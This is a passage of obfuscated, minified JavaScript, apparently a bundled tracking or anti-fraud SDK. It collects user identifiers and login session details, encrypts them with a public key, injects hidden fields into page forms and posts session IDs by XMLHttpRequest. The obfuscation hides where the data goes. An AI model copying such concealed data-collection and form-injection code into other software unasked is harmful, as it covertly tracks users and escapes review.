_0x29f9f9=this;this[_0x44c3('0x80c')]&&!this[_0x44c3('0x80a')]&&(this['_timer']=setTimeout(function(){_0x29f9f9[_0x44c3('0x830')](_0x44c3('0x833'),_0x29f9f9[_0x44c3('0x80c')],_0x44c3('0x834'));},this[_0x44c3('0x80c')])),this[_0x44c3('0x80d')]&&!this['_responseTimeoutTimer']&&(this['_responseTimeoutTimer']=setTimeout(function(){_0x29f9f9[_0x44c3('0x830')](_0x44c3('0x835'),_0x29f9f9['_responseTimeout'],_0x44c3('0x812'));},this[_0x44c3('0x80d')]));};},function(_0x52d590,_0x546610,_0x4b9cab){'use strict';function _0x173dbd(_0x52d590){if(_0x52d590)return _0x562c62(_0x52d590);}function _0x562c62(_0x52d590){for(var _0x546610 in _0x173dbd[_0x44c3('0xf')])_0x52d590[_0x546610]=_0x173dbd[_0x44c3('0xf')][_0x546610];return _0x52d590;}var _0x244088=_0x4b9cab(0x1f);_0x52d590[_0x44c3('0xb')]=_0x173dbd,_0x173dbd[_0x44c3('0xf')][_0x44c3('0x5b')]=function(_0x52d590){return this[_0x44c3('0x6a')][_0x52d590[_0x44c3('0x48')]()];},_0x173dbd[_0x44c3('0xf')][_0x44c3('0x7b2')]=function(_0x52d590){var _0x546610=_0x52d590[_0x44c3('0x7b1')]||'';this[_0x44c3('0x213')]=_0x244088[_0x44c3('0x213')](_0x546610);var _0x4b9cab=_0x244088['params'](_0x546610);for(var _0x173dbd in _0x4b9cab)this[_0x173dbd]=_0x4b9cab[_0x173dbd];this[_0x44c3('0x836')]={};try{_0x52d590[_0x44c3('0x22d')]&&(this[_0x44c3('0x836')]=_0x244088['parseLinks'](_0x52d590[_0x44c3('0x22d')]));}catch(_0x476954){}},_0x173dbd[_0x44c3('0xf')]['_setStatusProperties']=function(_0x52d590){var _0x546610=_0x52d590/0x64|0x0;this[_0x44c3('0x208')]=this[_0x44c3('0x7bb')]=_0x52d590,this['statusType']=_0x546610,this[_0x44c3('0x837')]=0x1==_0x546610,this['ok']=0x2==_0x546610,this[_0x44c3('0x838')]=0x3==_0x546610,this[_0x44c3('0x839')]=0x4==_0x546610,this[_0x44c3('0x83a')]=0x5==_0x546610,this[_0x44c3('0x8')]=(0x4==_0x546610||0x5==_0x546610)&&this[_0x44c3('0x7cd')](),this['accepted']=0xca==_0x52d590,this[_0x44c3('0x83b')]=0xcc==_0x52d590,this[_0x44c3('0x83c')]=0x190==_0x52d590,this[_0x44c3('0x83d')]=0x191==_0x52d590,this[_0x44c3('0x83e')]=0x196==_0x52d590,this[_0x44c3('0x83f')]=0x193==_0x52d590,this[_0x44c3('0x840')]=0x194==_0x52d590;};},function(_0x1d4b76,_0x340e84,_0x5b0cb3){'use strict';_0x340e84[_0x44c3('0x213')]=function(_0x1d4b76){return _0x1d4b76[_0x44c3('0x15b')](/ *; */)[_0x44c3('0x3b2')]();},_0x340e84[_0x44c3('0x841')]=function(_0x1d4b76){return _0x1d4b76['split'](/ *; */)[_0x44c3('0xdd')](function(_0x1d4b76,_0x340e84){var _0x5b0cb3=_0x340e84[_0x44c3('0x15b')](/ *= */),_0x8e2cfd=_0x5b0cb3[_0x44c3('0x3b2')](),_0x3ff7b6=_0x5b0cb3[_0x44c3('0x3b2')]();return _0x8e2cfd&&_0x3ff7b6&&(_0x1d4b76[_0x8e2cfd]=_0x3ff7b6),_0x1d4b76;},{});},_0x340e84[_0x44c3('0x842')]=function(_0x1d4b76){return _0x1d4b76[_0x44c3('0x15b')](/ *, */)[_0x44c3('0xdd')](function(_0x1d4b76,_0x340e84){var _0x5b0cb3=_0x340e84[_0x44c3('0x15b')](/ *; */),_0x596d8f=_0x5b0cb3[0x0][_0x44c3('0x12c')](0x1,-0x1);return _0x1d4b76[_0x5b0cb3[0x1][_0x44c3('0x15b')](/ *= */)[0x1][_0x44c3('0x12c')](0x1,-0x1)]=_0x596d8f,_0x1d4b76;},{});},_0x340e84[_0x44c3('0x843')]=function(_0x1d4b76,_0x340e84){return delete _0x1d4b76[_0x44c3('0x7b1')],delete _0x1d4b76['content-length'],delete _0x1d4b76['transfer-encoding'],delete _0x1d4b76['host'],_0x340e84&&(delete _0x1d4b76[_0x44c3('0x844')],delete _0x1d4b76[_0x44c3('0x4c4')]),_0x1d4b76;};},function(_0x43579c,_0x1f26cb){function _0x470c86(){this[_0x44c3('0x845')]=[];}[_0x44c3('0x494'),'on','once',_0x44c3('0x125'),_0x44c3('0x1ad'),_0x44c3('0x213'),_0x44c3('0x7d0'),_0x44c3('0x7d1'),_0x44c3('0x7f8'),_0x44c3('0x82c'),_0x44c3('0x80f'),'ok',_0x44c3('0x825'),_0x44c3('0x80b'),_0x44c3('0x3f3'),_0x44c3('0x7fa'),_0x44c3('0x7b8'),'ca',_0x44c3('0x181'),'pfx','cert']['forEach'](function(_0x43579c){_0x470c86[_0x44c3('0xf')][_0x43579c]=function(){return this[_0x44c3('0x845')][_0x44c3('0x2f')]({'fn':_0x43579c,'arguments':arguments}),this;};}),_0x470c86[_0x44c3('0xf')][_0x44c3('0x801')]=function(_0x43579c){this[_0x44c3('0x845')][_0x44c3('0x2fa')](function(_0x1f26cb){_0x43579c[_0x1f26cb['fn']]['apply'](_0x43579c,_0x1f26cb[_0x44c3('0x846')]);});},_0x43579c['exports']=_0x470c86;},function(_0x4f0f48,_0x236946,_0x59a0a5){'use strict';function _0x47835f(){try{return _0x8993e7['a'][_0x44c3('0x5b')](_0x44c3('0x847'));}catch(_0x9f64e1){return _0x19aa33['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x848'),_0x9f64e1),'';}}function _0x39da73(){return'';}var _0x19aa33=_0x59a0a5(0x0),_0x8993e7=_0x59a0a5(0x6),_0x5cffbe={'getPublicIp':_0x47835f,'getLocalIp':_0x39da73};_0x236946['a']=_0x5cffbe;},function(_0x427571,_0x3cc38e,_0x1355dd){'use strict';function _0x25b39a(_0x427571){_0x5c1525=_0x427571;}function _0xb76905(){return _0x5c1525;}function _0xfc9568(){var _0x427571=_0xb76905();return _0x427571=_0x427571[_0x44c3('0x48')](),_0x38a5e7['a'][_0x44c3('0x849')](_0x427571);}function _0x5f052d(_0x427571){_0x28cee7=_0x427571;}function _0x5eb1f3(){return _0x28cee7;}function _0x3f01b6(_0x427571){_0x5e84b2=_0x427571;}function _0x9740c0(){return _0x5e84b2;}function _0x1ebb6e(_0x427571){_0xcfa37c=_0x427571;}function _0x21f49e(){return _0xcfa37c;}function _0x13f7aa(_0x427571){_0x324bc5=_0x427571;}function _0x16ca3e(){return _0x324bc5;}function _0xfcfce8(_0x427571){var _0x3cc38e=_0xb76905();_0x3cc38e=_0x3cc38e['toLowerCase']();var _0x1355dd=new _0x9d50aa['a']();_0x1355dd[_0x44c3('0x185')](_0x5e6ec2['a'][_0x44c3('0xe5')]['publicKey']);var _0x25b39a=_0x1355dd[_0x44c3('0x187')](_0x5e6ec2['a'][_0x44c3('0x27')]['companyId']),_0xfc9568=_0x1355dd['encrypt'](_0x5e6ec2['a']['client'][_0x44c3('0x28')][_0x44c3('0x11')]()),_0x5f052d=_0x38a5e7['a']['getOwe'](_0x3cc38e),_0x3f01b6=_0x1355dd['encrypt'](_0x5f052d),_0x1ebb6e=_0x1355dd[_0x44c3('0x187')](_0x427571),_0x13f7aa=_0x1355dd[_0x44c3('0x187')](_0x5eb1f3()),_0x16ca3e=_0x1355dd['encrypt'](_0x9740c0()),_0xfcfce8=_0x1355dd[_0x44c3('0x187')](_0x21f49e()),_0xa80d98=_0x1355dd[_0x44c3('0x187')](_0x3cc38e),_0xba3ca2=_0x25b39a+'|'+_0xfc9568+'|'+_0x3f01b6+'|'+_0x1ebb6e+'|'+_0x13f7aa+'|'+_0x16ca3e+'|'+_0xfcfce8+'|'+_0xa80d98;return _0x591eaf['a'][_0x44c3('0x84a')](_0xba3ca2);}var _0x3688a4=_0x1355dd(0x4),_0x9d50aa=_0x1355dd['n'](_0x3688a4),_0x591eaf=_0x1355dd(0x0),_0x38a5e7=_0x1355dd(0x23),_0x5e6ec2=_0x1355dd(0x2),_0x5c1525='',_0x28cee7='',_0x5e84b2='',_0xcfa37c='',_0x324bc5='',_0x1c18ec={'prepare':_0xfcfce8,'setUserIdenti':_0x25b39a,'getUserIdenti':_0xb76905,'getUserIdenti256':_0xfc9568,'setUserLoginDate':_0x5f052d,'getUserLoginDate':_0x5eb1f3,'setUserLoginAction':_0x3f01b6,'getUserLoginAction':_0x9740c0,'setUserLoginSession':_0x1ebb6e,'getUserLoginSession':_0x21f49e,'setUserForm':_0x13f7aa,'getUserForm':_0x16ca3e};_0x3cc38e['a']=_0x1c18ec;},function(_0x6d4cc8,_0x3f2c6f,_0x38c552){'use strict';function _0x1dda71(_0x6d4cc8){return _0x6d4cc8=_0x6d4cc8[_0x44c3('0x14')]('-',''),_0x6d4cc8=_0x6d4cc8[_0x44c3('0x14')](/ /g,''),_0x6d4cc8=_0x55135e['__index'](_0x6d4cc8),_0x6d4cc8=_0x6d4cc8[_0x44c3('0x48')]();}var _0x55135e={'__index':function(_0x6d4cc8){function _0x3f2c6f(_0x6d4cc8,_0x3f2c6f){var _0x38c552=(0xffff&_0x6d4cc8)+(0xffff&_0x3f2c6f);return(_0x6d4cc8>>0x10)+(_0x3f2c6f>>0x10)+(_0x38c552>>0x10)<<0x10|0xffff&_0x38c552;}function _0x38c552(_0x6d4cc8,_0x3f2c6f){return _0x6d4cc8>>>_0x3f2c6f|_0x6d4cc8<<0x20-_0x3f2c6f;}function _0x1dda71(_0x6d4cc8,_0x3f2c6f){return _0x6d4cc8>>>_0x3f2c6f;}function _0x55135e(_0x6d4cc8,_0x3f2c6f,_0x38c552){return _0x6d4cc8&_0x3f2c6f^~_0x6d4cc8&_0x38c552;}function _0x3d7c13(_0x6d4cc8,_0x3f2c6f,_0x38c552){return _0x6d4cc8&_0x3f2c6f^_0x6d4cc8&_0x38c552^_0x3f2c6f&_0x38c552;}function _0x4e361a(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x2)^_0x38c552(_0x6d4cc8,0xd)^_0x38c552(_0x6d4cc8,0x16);}function _0x1ac0be(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x6)^_0x38c552(_0x6d4cc8,0xb)^_0x38c552(_0x6d4cc8,0x19);}function _0x5829b2(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x7)^_0x38c552(_0x6d4cc8,0x12)^_0x1dda71(_0x6d4cc8,0x3);}function _0xbde9ee(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x11)^_0x38c552(_0x6d4cc8,0x13)^_0x1dda71(_0x6d4cc8,0xa);}_0x6d4cc8+=_0x44c3('0x84b');var _0x4d17b1=0x8,_0xd23f53=0x0;return _0x6d4cc8=function(_0x6d4cc8){_0x6d4cc8=_0x6d4cc8['replace'](/\r\n/g,'\x0a');for(var _0x3f2c6f='',_0x38c552=0x0;_0x38c552<_0x6d4cc8['length'];_0x38c552++){var _0x1dda71=_0x6d4cc8[_0x44c3('0x16')](_0x38c552);_0x1dda71<0x80?_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71):_0x1dda71>0x7f&&_0x1dda71<0x800?(_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71>>0x6|0xc0),_0x3f2c6f+=String[_0x44c3('0x18')](0x3f&_0x1dda71|0x80)):(_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71>>0xc|0xe0),_0x3f2c6f+=String['fromCharCode'](_0x1dda71>>0x6&0x3f|0x80),_0x3f2c6f+=String[_0x44c3('0x18')](0x3f&_0x1dda71|0x80));}return _0x3f2c6f;}(_0x6d4cc8),function(_0x6d4cc8){for(var _0x3f2c6f=_0xd23f53?_0x44c3('0x84c'):_0x44c3('0x84d'),_0x38c552='',_0x1dda71=0x0;_0x1dda71<0x4*_0x6d4cc8[_0x44c3('0x15')];_0x1dda71++)_0x38c552+=_0x3f2c6f[_0x44c3('0x17')](_0x6d4cc8[_0x1dda71>>0x2]>>0x8*(0x3-_0x1dda71%0x4)+0x4&0xf)+_0x3f2c6f[_0x44c3('0x17')](_0x6d4cc8[_0x1dda71>>0x2]>>0x8*(0x3-_0x1dda71%0x4)&0xf);return _0x38c552;}(function(_0x6d4cc8,_0x38c552){var _0x1dda71=new Array(0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2),_0x4d17b1=new Array(0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19),_0xd23f53=new Array(0x40),_0x36c365=void 0x0,_0x305ea6=void 0x0,_0x9184e=void 0x0,_0x26d5cf=void 0x0,_0x1ab827=void 0x0,_0x1bcd72=void 0x0,_0x266aa2=void 0x0,_0x2c995a=void 0x0,_0x2be83d=void 0x0,_0xb2c0f9=void 0x0;_0x6d4cc8[_0x38c552>>0x5]|=0x80<<0x18-_0x38c552%0x20,_0x6d4cc8[0xf+(_0x38c552+0x40>>0x9<<0x4)]=_0x38c552;for(var _0x588c89=0x0;_0x588c89<_0x6d4cc8['length'];_0x588c89+=0x10){_0x36c365=_0x4d17b1[0x0],_0x305ea6=_0x4d17b1[0x1],_0x9184e=_0x4d17b1[0x2],_0x26d5cf=_0x4d17b1[0x3],_0x1ab827=_0x4d17b1[0x4],_0x1bcd72=_0x4d17b1[0x5],_0x266aa2=_0x4d17b1[0x6],_0x2c995a=_0x4d17b1[0x7];for(var _0x584c15=0x0;_0x584c15<0x40;_0x584c15++)_0xd23f53[_0x584c15]=_0x584c15<0x10?_0x6d4cc8[_0x584c15+_0x588c89]:_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0xbde9ee(_0xd23f53[_0x584c15-0x2]),_0xd23f53[_0x584c15-0x7]),_0x5829b2(_0xd23f53[_0x584c15-0xf])),_0xd23f53[_0x584c15-0x10]),_0x2be83d=_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0x2c995a,_0x1ac0be(_0x1ab827)),_0x55135e(_0x1ab827,_0x1bcd72,_0x266aa2)),_0x1dda71[_0x584c15]),_0xd23f53[_0x584c15]),_0xb2c0f9=_0x3f2c6f(_0x4e361a(_0x36c365),_0x3d7c13(_0x36c365,_0x305ea6,_0x9184e)),_0x2c995a=_0x266aa2,_0x266aa2=_0x1bcd72,_0x1bcd72=_0x1ab827,_0x1ab827=_0x3f2c6f(_0x26d5cf,_0x2be83d),_0x26d5cf=_0x9184e,_0x9184e=_0x305ea6,_0x305ea6=_0x36c365,_0x36c365=_0x3f2c6f(_0x2be83d,_0xb2c0f9);_0x4d17b1[0x0]=_0x3f2c6f(_0x36c365,_0x4d17b1[0x0]),_0x4d17b1[0x1]=_0x3f2c6f(_0x305ea6,_0x4d17b1[0x1]),_0x4d17b1[0x2]=_0x3f2c6f(_0x9184e,_0x4d17b1[0x2]),_0x4d17b1[0x3]=_0x3f2c6f(_0x26d5cf,_0x4d17b1[0x3]),_0x4d17b1[0x4]=_0x3f2c6f(_0x1ab827,_0x4d17b1[0x4]),_0x4d17b1[0x5]=_0x3f2c6f(_0x1bcd72,_0x4d17b1[0x5]),_0x4d17b1[0x6]=_0x3f2c6f(_0x266aa2,_0x4d17b1[0x6]),_0x4d17b1[0x7]=_0x3f2c6f(_0x2c995a,_0x4d17b1[0x7]);}return _0x4d17b1;}(function(_0x6d4cc8){for(var _0x3f2c6f=Array(),_0x38c552=(0x1<<_0x4d17b1)-0x1,_0x1dda71=0x0;_0x1dda71<_0x6d4cc8[_0x44c3('0x15')]*_0x4d17b1;_0x1dda71+=_0x4d17b1)_0x3f2c6f[_0x1dda71>>0x5]|=(_0x6d4cc8[_0x44c3('0x16')](_0x1dda71/_0x4d17b1)&_0x38c552)<<0x18-_0x1dda71%0x20;return _0x3f2c6f;}(_0x6d4cc8),_0x6d4cc8[_0x44c3('0x15')]*_0x4d17b1));}},_0x3d7c13={'getOwe':_0x1dda71};_0x3f2c6f['a']=_0x3d7c13;},function(_0x207a1d,_0x212946,_0x22ad39){function _0x530085(_0x207a1d,_0x212946,_0x22ad39){var _0x530085=_0x212946&&_0x22ad39||0x0;_0x44c3('0x59')==typeof _0x207a1d&&(_0x212946='binary'===_0x207a1d?new Array(0x10):null,_0x207a1d=null),_0x207a1d=_0x207a1d||{};var _0x39c0e5=_0x207a1d[_0x44c3('0x3f')]||(_0x207a1d['rng']||_0x2b85bc)();if(_0x39c0e5[0x6]=0xf&_0x39c0e5[0x6]|0x40,_0x39c0e5[0x8]=0x3f&_0x39c0e5[0x8]|0x80,_0x212946)for(var _0xc7a739=0x0;_0xc7a739<0x10;++_0xc7a739)_0x212946[_0x530085+_0xc7a739]=_0x39c0e5[_0xc7a739];return _0x212946||_0x9ba6bb(_0x39c0e5);}var _0x2b85bc=_0x22ad39(0x25),_0x9ba6bb=_0x22ad39(0x26);_0x207a1d[_0x44c3('0xb')]=_0x530085;},function(_0x3b3eae,_0x6e2879){var _0x3a2669=_0x44c3('0x261')!=typeof crypto&&crypto[_0x44c3('0xe6')]['bind'](crypto)||_0x44c3('0x261')!=typeof msCrypto&&msCrypto[_0x44c3('0xe6')][_0x44c3('0x32c')](msCrypto);if(_0x3a2669){var _0x1f09e1=new Uint8Array(0x10);_0x3b3eae[_0x44c3('0xb')]=function(){return _0x3a2669(_0x1f09e1),_0x1f09e1;};}else{var _0xadece2=new Array(0x10);_0x3b3eae['exports']=function(){for(var _0x3b3eae,_0x6e2879=0x0;_0x6e2879<0x10;_0x6e2879++)0x0==(0x3&_0x6e2879)&&(_0x3b3eae=0x100000000*Math[_0x44c3('0x3f')]()),_0xadece2[_0x6e2879]=_0x3b3eae>>>((0x3&_0x6e2879)<<0x3)&0xff;return _0xadece2;};}},function(_0x3ae3ea,_0x4786ee){function _0x407e98(_0x3ae3ea,_0x4786ee){var _0x407e98=_0x4786ee||0x0,_0x41cd3c=_0x3e0320;return _0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]];}for(var _0x3e0320=[],_0x2a4cf5=0x0;_0x2a4cf5<0x100;++_0x2a4cf5)_0x3e0320[_0x2a4cf5]=(_0x2a4cf5+0x100)[_0x44c3('0x11')](0x10)['substr'](0x1);_0x3ae3ea['exports']=_0x407e98;},function(_0x1ceff4,_0x9812b8,_0x3fad68){'use strict';function _0x203f3c(_0x1ceff4,_0x9812b8){var _0x3fad68=_0x1ceff4[_0x44c3('0x200')][_0x44c3('0x201')](_0x9812b8);if(_0x3fad68)return _0x3fad68;for(var _0x584ca7=0x0;_0x584ca7<_0x1ceff4[_0x44c3('0x202')][_0x44c3('0x15')];_0x584ca7+=0x1)if(_0x3fad68=_0x203f3c(_0x1ceff4[_0x44c3('0x202')][_0x584ca7][_0x44c3('0x203')],_0x9812b8))return _0x3fad68;return null;}var _0x128fb5=_0x3fad68(0x9),_0x1156f3=_0x3fad68(0x2),_0x1a06b1=_0x3fad68(0x0),_0x3ffda3=_0x3fad68(0x8),_0x3d1deb={'sidInjection':function(_0x1ceff4,_0x9812b8){var _0x3fad68=_0x203f3c(window,_0x9812b8),_0x128fb5=document[_0x44c3('0x1b9')](_0x44c3('0x21e'));_0x128fb5['setAttribute'](_0x44c3('0x213'),'hidden'),_0x128fb5[_0x44c3('0x416')]('name',_0x44c3('0x84e')),_0x128fb5[_0x44c3('0x416')]('value',_0x1ceff4),_0x3fad68&&_0x3fad68[_0x44c3('0x4c3')](_0x128fb5);},'sidAsync':function(_0x1ceff4,_0x9812b8,_0x3fad68,_0x203f3c){try{var _0x128fb5=void 0x0;_0x128fb5=window[_0x44c3('0x7c0')]?new XMLHttpRequest():new ActiveXObject(_0x44c3('0x7c3'));var _0x1156f3=_0x44c3('0x84f')+_0x1ceff4+_0x44c3('0x850')+_0x3fad68+_0x44c3('0x851')+_0x203f3c;_0x128fb5['open'](_0x44c3('0x7ff'),_0x9812b8,!0x0),_0x128fb5[_0x44c3('0x7fb')](_0x44c3('0x852'),_0x44c3('0x7cb')),_0x128fb5['send'](_0x1156f3);}catch(_0x58fae4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x853'),_0x58fae4);}}},_0xd45ead=function(_0x1ceff4,_0x9812b8,_0x3fad68,_0x128fb5){var _0x1156f3=_0x203f3c(window,_0x1ceff4),_0x1a06b1=document[_0x44c3('0x1b9')](_0x44c3('0x21e'));_0x1a06b1[_0x44c3('0x416')]('type',_0x44c3('0x78f')),_0x1a06b1[_0x44c3('0x416')]('name',_0x9812b8),_0x1a06b1['setAttribute']('id',_0x3fad68),_0x1a06b1['setAttribute'](_0x44c3('0x2e6'),_0x128fb5),_0x1156f3&&_0x1156f3[_0x44c3('0x4c3')](_0x1a06b1);},_0x4ce416={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4);var _0x3fad68=_0x128fb5['a'][_0x44c3('0x854')](),_0x203f3c={'postData':!0x0,'action':_0x44c3('0x220')};window[_0x44c3('0x238')](_0x203f3c)[_0x44c3('0x1ab')](function(){_0x3d1deb['sidInjection'](_0x3fad68,_0x9812b8);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x855'),_0x1ceff4);});}},_0x5c6e7d={'index':function(_0x1ceff4,_0x9812b8,_0x3fad68){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4),_0x128fb5['a'][_0x44c3('0x856')]();var _0x203f3c=_0x128fb5['a']['getCurrent'](),_0xd45ead={'postData':!0x0,'action':_0x3fad68,'sid':_0x203f3c};window[_0x44c3('0x238')](_0xd45ead)[_0x44c3('0x1ab')](function(){var _0x1ceff4=_0x3ffda3['a'][_0x44c3('0x857')]();_0x3d1deb[_0x44c3('0x858')](_0x203f3c,_0x9812b8,_0x3fad68,_0x1ceff4);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')]['error']('[ERROR]\x20in\x20transmission',_0x1ceff4);});}},_0x56ea78={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a'][_0x44c3('0x236')](_0x1ceff4);var _0x3fad68={'postData':!0x0,'sid':_0x9812b8,'action':'link'};window[_0x44c3('0x238')](_0x3fad68)[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x859'),_0x1ceff4);});}},_0x2fcab5={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4);var _0x3fad68={'postData':!0x0,'action':_0x44c3('0x22d')};window[_0x44c3('0x238')](_0x3fad68)['then'](function(){var _0x1ceff4=_0x3ffda3['a'][_0x44c3('0x857')]();_0x3d1deb[_0x44c3('0x85a')](_0x1ceff4,_0x9812b8);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x855'),_0x1ceff4);});}},_0x120de2={'transposal':_0x4ce416,'transmission':_0x5c6e7d,'link':_0x56ea78,'home':_0x2fcab5,'inject':_0xd45ead};_0x9812b8['a']=_0x120de2;}]);